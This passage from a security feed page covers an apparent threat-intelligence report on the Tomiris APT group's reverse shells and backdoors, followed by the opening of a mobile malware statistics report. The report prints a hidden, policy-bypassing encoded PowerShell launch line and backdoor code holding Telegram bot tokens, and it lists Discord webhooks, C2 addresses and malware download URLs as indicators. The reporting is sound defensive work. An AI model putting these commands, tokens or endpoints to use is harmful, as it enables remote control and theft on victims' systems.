

Tomiris C# Telegram ReverseShell

Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:

URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/ CHAT_ID = 7709228285







JLORAT

One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.

Tomiris Rust ReverseShell

This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.



Tomiris Go ReverseShell

The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.



Tomiris PowerShell Telegram Backdoor

The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:

powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………

The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:

/upload: Download a file from Telegram using afile_Ididentifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameterfile_name./go: Execute a provided command in the console and return the results as a Telegram message.

The script uses the following credentials for communication:

$chat_id = "7709228285" $botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8" $apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"

Tomiris C# ReverseShell

A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.

Other implants

During the investigation, we also discovered several reverse SOCKS proxy implants on the servers from which subsequent implants were downloaded. These samples were also found on infected systems. Unfortunately, we were unable to determine which implant was specifically used to download them. We believe these implants are likely used to proxy traffic from vulnerability scanners and enable lateral movement within the network.



Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)

The implant is a reverse SOCKS proxy written in C++, with code that is almost entirely copied from the GitHub project Neosama/Reverse-SOCKS5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.



Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)

The Trojan is a reverse SOCKS proxy written in Golang, with code that is almost entirely copied from the GitHub project Acebond/ReverseSocks5. Debugging messages from the original project have been removed, and functionality to hide the console window has been added.

Difference between the restored main function of the Trojan code and the original code from the GitHub project

Victims

Over 50% of the spear-phishing emails and decoy files in this campaign used Russian names and contained Russian text, suggesting a primary focus on Russian-speaking users or entities. The remaining emails were tailored to users in Turkmenistan, Kyrgyzstan, Tajikistan, and Uzbekistan, and included content in their respective national languages.

Attribution

In our previous report, we described the JLORAT tool used by the Tomiris APT group. By analyzing numerous JLORAT samples, we were able to identify several distinct propagation patterns commonly employed by the attackers. These patterns include the use of long and highly specific filenames, as well as the distribution of these tools in password-protected archives with passwords in the format “xyz@2025” (for example, “min@2025” or “sib@2025”). These same patterns were also observed with reverse shells and other tools described in this article. Moreover, different malware samples were often distributed under the same file name, indicating their connection. Below is a brief list of overlaps among tools with similar file names:

| Filename (for convenience, we used the asterisk character to substitute numerous space symbols before file extension) | Tool |

| аппарат правительства российской федерации по вопросу отнесения реализуемых на территории сибирского федерального округа*.exe

(translated: Federal Government Agency of the Russian Federation regarding the issue of designating objects located in the Siberian Federal District*.exe) |

Tomiris C/C++ ReverseShell: 078be0065d0277935cdcf7e3e9db4679 33ed1534bbc8bd51e7e2cf01cadc9646 536a48917f823595b990f5b14b46e676 9ea699b9854dde15babf260bed30efcc Tomiris Rust ReverseShell: Tomiris Go ReverseShell: Tomiris PowerShell Telegram Backdoor: |

| О работе почтового сервера план и проведенная работа*.exe

(translated: Work of the mail server: plan and performed work*.exe) |

Tomiris C/C++ ReverseShell: 0f955d7844e146f2bd756c9ca8711263 Tomiris Rust Downloader: Tomiris C# ReverseShell: Tomiris Go ReverseShell: |

| план-протокол встречи о сотрудничестве представителей*.exe

(translated: Meeting plan-protocol on cooperation representatives*.exe) |

Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 0ddc7f3cfc1fb3cea860dc495a745d16 Tomiris C/C++ ReverseShell: Tomiris Rust Downloader: JLORAT: |

| положения о центрах передового опыта (превосходства) в рамках межгосударственной программы*.exe

(translated: Provisions on Centers of Best Practices (Excellence) within the framework of the interstate program*.exe) |

Tomiris PowerShell Telegram Backdoor: 09913c3292e525af34b3a29e70779ad6 Tomiris C/C++ ReverseShell: JLORAT: Tomiris Rust Downloader: |

We also analyzed the group’s activities and found other tools associated with them that may have been stored on the same servers or used the same servers as a C2 infrastructure. We are highly confident that these tools all belong to the Tomiris group.

Conclusions

The Tomiris 2025 campaign leverages multi-language malware modules to enhance operational flexibility and evade detection by appearing less suspicious. The primary objective is to establish remote access to target systems and use them as a foothold to deploy additional tools, including AdaptixC2 and Havoc, for further exploitation and persistence.

The evolution in tactics underscores the threat actor’s focus on stealth, long-term persistence, and the strategic targeting of government and intergovernmental organizations. The use of public services for C2 communications and multi-language implants highlights the need for advanced detection strategies, such as behavioral analysis and network traffic inspection, to effectively identify and mitigate such threats.

Indicators of compromise

More indicators of compromise, as well as any updates to them, are available to customers of our APT reporting service. If interested, please contact intelreports@kaspersky.com.

Distopia Backdoor

B8FE3A0AD6B64F370DB2EA1E743C84BB

Tomiris Python Discord ReverseShell

091FBACD889FA390DC76BB24C2013B59

Tomiris Python FileGrabber

C0F81B33A80E5E4E96E503DBC401CBEE

Tomiris Python Telegram ReverseShell

42E165AB4C3495FADE8220F4E6F5F696

Tomiris C# Telegram ReverseShell

2FBA6F91ADA8D05199AD94AFFD5E5A18

Tomiris C/C++ ReverseShell

0F955D7844E146F2BD756C9CA8711263

078BE0065D0277935CDCF7E3E9DB4679

33ED1534BBC8BD51E7E2CF01CADC9646

Tomiris Rust Downloader

1083B668459BEACBC097B3D4A103623F

JLORAT

C73C545C32E5D1F72B74AB0087AE1720

Tomiris Rust ReverseShell

9A9B1BA210AC2EBFE190D1C63EC707FA

Tomiris C++ ReverseSocks (based on GitHub Neosama/Reverse-SOCKS5)

2ED5EBC15B377C5A03F75E07DC5F1E08

Tomiris PowerShell Telegram Backdoor

C75665E77FFB3692C2400C3C8DD8276B

Tomiris C# ReverseShell

DF95695A3A93895C1E87A76B4A8A9812

Tomiris Go ReverseShell

087743415E1F6CC961E9D2BB6DFD6D51

Tomiris Go ReverseSocks (based on GitHub Acebond/ReverseSocks5)

83267C4E942C7B86154ACD3C58EAF26C

AdaptixC2

CD46316AEBC41E36790686F1EC1C39F0

1241455DA8AADC1D828F89476F7183B7

F1DCA0C280E86C39873D8B6AF40F7588

Havoc

4EDC02724A72AFC3CF78710542DB1E6E

Domains/IPs/URLs

Distopia Backdoor

hxxps://discord[.]com/api/webhooks/1357597727164338349/ikaFqukFoCcbdfQIYXE91j-dGB-8YsTNeSrXnAclYx39Hjf2cIPQalTlAxP9-2791UCZ

Tomiris Python Discord ReverseShell

hxxps://discord[.]com/api/webhooks/1370623818858762291/p1DC3l8XyGviRFAR50de6tKYP0CCr1hTAes9B9ljbd-J-dY7bddi31BCV90niZ3bxIMu

hxxps://discord[.]com/api/webhooks/1388018607283376231/YYJe-lnt4HyvasKlhoOJECh9yjOtbllL_nalKBMUKUB3xsk7Mj74cU5IfBDYBYX-E78G

hxxps://discord[.]com/api/webhooks/1386588127791157298/FSOtFTIJaNRT01RVXk5fFsU_sjp_8E0k2QK3t5BUcAcMFR_SHMOEYyLhFUvkY3ndk8-w

hxxps://discord[.]com/api/webhooks/1369277038321467503/KqfsoVzebWNNGqFXePMxqi0pta2445WZxYNsY9EsYv1u_iyXAfYL3GGG76bCKy3-a75

hxxps://discord[.]com/api/webhooks/1396726652565848135/OFds8Do2qH-C_V0ckaF1AJJAqQJuKq-YZVrO1t7cWuvAp7LNfqI7piZlyCcS1qvwpXTZ

Tomiris Python FileGrabber

hxxp://62.113.115[.]89/homepage/infile.php

Tomiris Python Telegram ReverseShell

hxxps://api.telegram[.]org/bot7562800307:AAHVB7Ctr-K52J-egBlEdVoRHvJcYr-0nLQ/

Tomiris C# Telegram ReverseShell

hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/

Tomiris C/C++ ReverseShell

77.232.39[.]47

109.172.85[.]63

109.172.85[.]95

185.173.37[.]67

185.231.155[.]111

195.2.81[.]99

Tomiris Rust Downloader

hxxps://discordapp[.]com/api/webhooks/1392383639450423359/TmFw-WY-u3D3HihXqVOOinL73OKqXvi69IBNh_rr15STd3FtffSP2BjAH59ZviWKWJRX

hxxps://discordapp[.]com/api/webhooks/1363764458815623370/IMErckdJLreUbvxcUA8c8SCfhmnsnivtwYSf7nDJF-bWZcFcSE2VhXdlSgVbheSzhGYE

hxxps://discordapp[.]com/api/webhooks/1355019191127904457/xCYi5fx_Y2-ddUE0CdHfiKmgrAC-Cp9oi-Qo3aFG318P5i-GNRfMZiNFOxFrQkZJNJsR

hxxp://82.115.223[.]218/

hxxp://172.86.75[.]102/

hxxp://193.149.129[.]113/

JLORAT

hxxp://82.115.223[.]210:9942/bot_auth

hxxp://88.214.26[.]37:9942/bot_auth

hxxp://141.98.82[.]198:9942/bot_auth

Tomiris Rust ReverseShell

185.209.30[.]41

Tomiris C++ ReverseSocks (based on GitHub “Neosama/Reverse-SOCKS5”)

185.231.154[.]84

Tomiris PowerShell Telegram Backdoor

hxxps://api.telegram[.]org/bot8044543455:AAG3Pt4fvf6tJj4Umz2TzJTtTZD7ZUArT8E/

hxxps://api.telegram[.]org/bot7864956192:AAEjExTWgNAMEmGBI2EsSs46AhO7Bw8STcY/

hxxps://api.telegram[.]org/bot8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8/

hxxps://api.telegram[.]org/bot7157076145:AAG79qKudRCPu28blyitJZptX_4z_LlxOS0/

hxxps://api.telegram[.]org/bot7649829843:AAH_ogPjAfuv-oQ5_Y-s8YmlWR73Gbid5h0/

Tomiris C# ReverseShell

206.188.196[.]191

188.127.225[.]191

188.127.251[.]146

94.198.52[.]200

188.127.227[.]226

185.244.180[.]169

91.219.148[.]93

Tomiris Go ReverseShell

62.113.114[.]209

195.2.78[.]133

Tomiris Go ReverseSocks (based on GitHub “Acebond/ReverseSocks5”)

192.165.32[.]78

188.127.231[.]136

AdaptixC2

77.232.42[.]107

94.198.52[.]210

96.9.124[.]207

192.153.57[.]189

64.7.199[.]193

Havoc

78.128.112[.]209

Malicious URLs

hxxp://188.127.251[.]146:8080/sbchost.rar

hxxp://188.127.251[.]146:8080/sxbchost.exe

hxxp://192.153.57[.]9/private/svchost.exe

hxxp://193.149.129[.]113/732.exe

hxxp://193.149.129[.]113/system.exe

hxxp://195.2.79[.]245/732.exe

hxxp://195.2.79[.]245/code.exe

hxxp://195.2.79[.]245/firefox.exe

hxxp://195.2.79[.]245/rever.exe

hxxp://195.2.79[.]245/service.exe

hxxp://195.2.79[.]245/winload.exe

hxxp://195.2.79[.]245/winload.rar

hxxp://195.2.79[.]245/winsrv.rar

hxxp://195.2.79[.]245/winupdate.exe

hxxp://62.113.115[.]89/offel.exe

hxxp://82.115.223[.]78/private/dwm.exe

hxxp://82.115.223[.]78/private/msview.exe

hxxp://82.115.223[.]78/private/spoolsvc.exe

hxxp://82.115.223[.]78/private/svchost.exe

hxxp://82.115.223[.]78/private/sysmgmt.exe

hxxp://85.209.128[.]171:8000/AkelPad.rar

hxxp://88.214.25[.]249:443/netexit.rar

hxxp://89.110.95[.]151/dwm.exe

hxxp://89.110.98[.]234/Rar.exe

hxxp://89.110.98[.]234/code.exe

hxxp://89.110.98[.]234/rever.rar

hxxp://89.110.98[.]234/winload.exe

hxxp://89.110.98[.]234/winload.rar

hxxp://89.110.98[.]234/winrm.exe

hxxps://docsino[.]ru/wp-content/private/alone.exe

hxxps://docsino[.]ru/wp-content/private/winupdate.exe

hxxps://sss.qwadx[.]com/12345.exe

hxxps://sss.qwadx[.]com/AkelPad.exe

hxxps://sss.qwadx[.]com/netexit.rar

hxxps://sss.qwadx[.]com/winload.exe

hxxps://sss.qwadx[.]com/winsrv.exe

New Sturnus Banking Trojan Targets WhatsApp, Telegram, Signal Messages

The Android malware is in development and appears to be mainly aimed at users in Europe.

The post New Sturnus Banking Trojan Targets WhatsApp, Telegram, Signal Messages appeared first on SecurityWeek.

New Eternidade Stealer Uses WhatsApp to Steal Banking Data

IT threat evolution in Q3 2025. Mobile statistics

IT threat evolution in Q3 2025. Mobile statistics

IT threat evolution in Q3 2025. Non-mobile statistics

The quarter at a glance

In the third quarter of 2025, we updated the methodology for calculating statistical indicators based on the Kaspersky Security Network. These changes affected all sections of the report except for the statistics on installation packages, which remained unchanged.

To illustrate the differences between the reporting periods, we have also recalculated data for the previous quarters. Consequently, these figures may significantly differ from the previously published ones. However, subsequent reports will employ this new methodology, enabling precise comparisons with the data presented in this post.

The Kaspersky Security Network (KSN) is a global network for analyzing anonymized threat information, voluntarily shared by users of Kaspersky solutions. The statistics in this report are based on KSN data unless explicitly stated otherwise.

The quarter in numbers

According to Kaspersky Security Network, in Q3 2025:

- 47 million attacks utilizing malware, adware, or unwanted mobile software were prevented.

- Trojans were the most widespread threat among mobile malware, encountered by 15.78% of all attacked users of Kaspersky solutions.

- More than 197,000 malicious installation packages were discovered, including:

- 52,723 associated with mobile banking Trojans.

- 1564 packages identified as mobile ransomware Trojans.

Quarterly highlights

The number of malware, adware, or unwanted software attacks on mobile devices, calculated according to the updated rules, totaled 3.47 million in the third quarter. This is slightly less than the 3.51 million attacks recorded in the previous reporting period.

Attacks on users of Kaspersky mobile solutions, Q2 2024 — Q3 2025 (download)

At the start of the quarter, a user complained to us about ads appearing in every browser on their smartphone. We conducted an investigation, discovering a new version of the BADBOX backdoor, preloaded on the device. This backdoor is a multi-level loader embedded in a malicious native library, librescache.so, which was loaded by the system framework. As a result, a copy of the Trojan infiltrated every process running on the device.

Another interesting finding was Trojan-Downloader.AndroidOS.Agent.no, which was embedded in mods for messaging and other apps. It downloaded Trojan-Clicker.AndroidOS.Agent.bl onto the device. The clicker received a URL from its server where an ad was being displayed, opened it in an invisible WebView window, and used machine learning algorithms to find and click the close button. In this way, fraudsters exploited the user’s device to artificially inflate ad views.

Mobile threat statistics

In the third quarter, Kaspersky security solutions detected 197,738 samples of malicious and unwanted software for Android, which is 55,000 more than in the previous reporting period.

Detected malicious and potentially unwanted installation packages, Q3 2024 — Q3 2025 (download)

The detected installation packages were distributed by type as follows:

Detected mobile apps by type, Q2* — Q3 2025 (download)

* Changes in the statistical calculation methodology do not affect this metric. However, data for the previous quarter may differ slightly from previously published figures due to a retrospective review of certain verdicts.

The share of banking Trojans decreased somewhat, but this was due less to a reduction in their numbers and more to an increase in other malicious and unwanted packages. Nevertheless, banking Trojans, still dominated by Mamont packages, continue to hold the top spot. The rise in Trojan droppers is also linked to them: these droppers are primarily designed to deliver banking Trojans.

Share* of users attacked by the given type of malicious or potentially unwanted app out of all targeted users of Kaspersky mobile products, Q2 — Q3 2025 (download)

* The total may exceed 100% if the same users experienced multiple attack types.

Adware leads the pack in terms of the number of users attacked, with a significant margin. The most widespread types of adware are HiddenAd (56.3%) and MobiDash (27.4%). RiskTool-type unwanted apps occupy the second spot. Their growth is primarily due to the proliferation of the Revpn module, which monetizes user internet access by turning their device into a VPN exit point. The most popular Trojans predictably remain Triada (55.8%) and Fakemoney (24.6%). The percentage of users who encountered these did not undergo significant changes.

TOP 20 most frequently detected types of mobile malware

Note that the malware rankings below exclude riskware and potentially unwanted software, such as RiskTool or adware.

| Verdict | %* Q2 2025 | %* Q3 2025 | Difference in p.p. | Change in ranking |

| Trojan.AndroidOS.Triada.ii | 0.00 | 13.78 | +13.78 | |

| Trojan.AndroidOS.Triada.fe | 12.54 | 10.32 | –2.22 | –1 |

| Trojan.AndroidOS.Triada.gn | 9.49 | 8.56 | –0.93 | –1 |

| Trojan.AndroidOS.Fakemoney.v | 8.88 | 6.30 | –2.59 | –1 |

| Backdoor.AndroidOS.Triada.z | 3.75 | 4.53 | +0.77 | +1 |

| DangerousObject.Multi.Generic. | 4.39 | 4.52 | +0.13 | –1 |

| Trojan-Banker.AndroidOS.Coper.c | 3.20 | 2.86 | –0.35 | +1 |

| Trojan.AndroidOS.Triada.if | 0.00 | 2.82 | +2.82 | |

| Trojan-Dropper.Linux.Agent.gen | 3.07 | 2.64 | –0.43 | +1 |

| Trojan-Dropper.AndroidOS.Hqwar.cq | 0.37 | 2.52 | +2.15 | +60 |

| Trojan.AndroidOS.Triada.hf | 2.26 | 2.41 | +0.14 | +2 |

| Trojan.AndroidOS.Triada.ig | 0.00 | 2.19 | +2.19 | |

| Backdoor.AndroidOS.Triada.ab | 0.00 | 2.00 | +2.00 | |

| Trojan-Banker.AndroidOS.Mamont.da | 5.22 | 1.82 | –3.40 | –10 |

| Trojan-Banker.AndroidOS.Mamont.hi | 0.00 | 1.80 | +1.80 | |

| Trojan.AndroidOS.Triada.ga | 3.01 | 1.71 | –1.29 | –5 |

| Trojan.AndroidOS.Boogr.gsh | 1.60 | 1.68 | +0.08 | 0 |

| Trojan-Downloader.AndroidOS.Agent.nq | 0.00 | 1.63 | +1.63 | |

| Trojan.AndroidOS.Triada.hy | 3.29 | 1.62 | –1.67 | –12 |

| Trojan-Clicker.AndroidOS.Agent.bh | 1.32 | 1.56 | +0.24 | 0 |

* Unique users who encountered this malware as a percentage of all attacked users of Kaspersky mobile solutions.

The top positions in the list of the most widespread malware are once again occupied by modified messaging apps Triada.ii, Triada.fe, Triada.gn, and others. The pre-installed backdoor Triada.z ranked fifth, immediately following Fakemoney – fake apps that collect users’ personal data under the guise of providing payments or financial services. The dropper that landed in ninth place, Agent.gen, is an obfuscated ELF file linked to the banking Trojan Coper.c, which sits immediately after DangerousObject.Multi.Generic.

Region-specific malware

In this section, we describe malware that primarily targets users in specific countries.

| Verdict | Country* | %** |

| Trojan-Dropper.AndroidOS.Hqwar.bj | Turkey | 97.22 |

| Trojan-Banker.AndroidOS.Coper.c | Turkey | 96.35 |

| Trojan-Dropper.AndroidOS.Agent.sm | Turkey | 95.10 |

| Trojan-Banker.AndroidOS.Coper.a | Turkey | 95.06 |

| Trojan-Dropper.AndroidOS.Agent.uq | India | 92.20 |

| Trojan-Banker.AndroidOS.Rewardsteal.qh | India | 91.56 |

| Trojan-Banker.AndroidOS.Agent.wb | India | 85.89 |

| Trojan-Dropper.AndroidOS.Rewardsteal.ab | India | 84.14 |

| Trojan-Dropper.AndroidOS.Banker.bd | India | 82.84 |

| Backdoor.AndroidOS.Teledoor.a | Iran | 81.40 |

| Trojan-Dropper.AndroidOS.Hqwar.gy | Turkey | 80.37 |

| Trojan-Dropper.AndroidOS.Banker.ac | India | 78.55 |

| Trojan-Ransom.AndroidOS.Rkor.ii | Germany | 76.90 |

| Trojan-Dropper.AndroidOS.Banker.bg | India | 75.12 |

| Trojan-Banker.AndroidOS.UdangaSteal.b | Indonesia | 75.00 |

| Trojan-Dropper.AndroidOS.Banker.bc | India | 74.73 |

| Backdoor.AndroidOS.Teledoor.c | Iran | 70.33 |

* The country where the malware was most active.

** Unique users who encountered this Trojan modification in the indicated country as a percentage of all Kaspersky mobile security solution users attacked by the same modification.

Banking Trojans, primarily Coper, continue to operate actively in Turkey. Indian users also attract threat actors distributing this type of software. Specifically, the banker Rewardsteal is active in the country. Teledoor backdoors, embedded in a fake Telegram client, have been deployed in Iran.

Notable is the surge in Rkor ransomware Trojan attacks in Germany. The activity was significantly lower in previous quarters. It appears the fraudsters have found a new channel for delivering malicious apps to users.

Mobile banking Trojans

